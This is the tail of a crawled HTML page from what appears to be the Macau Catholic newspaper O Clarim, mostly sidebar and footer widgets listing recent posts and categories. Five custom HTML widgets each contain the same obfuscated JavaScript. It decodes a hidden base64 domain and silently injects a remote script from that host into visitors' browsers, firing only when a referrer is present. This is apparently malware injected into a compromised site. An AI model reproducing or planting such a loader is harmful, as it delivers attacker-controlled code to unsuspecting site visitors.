	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">
										<img width="81" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-1-e1768467399578.jpg" class="alignleft wp-post-image" alt="Papa Cónon" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 19, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">
										<img width="128" height="67" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Eduardo-Bíblia-17-e1768471536585.png" class="alignleft wp-post-image" alt="Naum: Deus como Guerreiro Divino" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">ABRA A SUA BÍBLIA – 17</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 18, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">
										<img width="96" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-e1768472484673.jpg" class="alignleft wp-post-image" alt="2º DOMINGO COMUM – Ano A – 18 de Janeiro" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">2º DOMINGO COMUM – Ano A – 18 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 17, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,056)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,612)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (284)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (322)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,130)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,511)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">
										<img width="81" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-1-e1768467399578.jpg" class="alignleft wp-post-image" alt="Papa Cónon" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 19, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">
										<img width="128" height="67" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Eduardo-Bíblia-17-e1768471536585.png" class="alignleft wp-post-image" alt="Naum: Deus como Guerreiro Divino" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">ABRA A SUA BÍBLIA – 17</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 18, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">
										<img width="81" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-1-e1768467399578.jpg" class="alignleft wp-post-image" alt="Papa Cónon" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 19, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">
										<img width="128" height="67" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Eduardo-Bíblia-17-e1768471536585.png" class="alignleft wp-post-image" alt="Naum: Deus como Guerreiro Divino" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">ABRA A SUA BÍBLIA – 17</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 18, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">ABRA A SUA BÍBLIA – 17</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="_MslnFHlwmX9_pb8Dalzhg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="_MslnFHlwmX9_pb8Dalzhg"></script></body></html>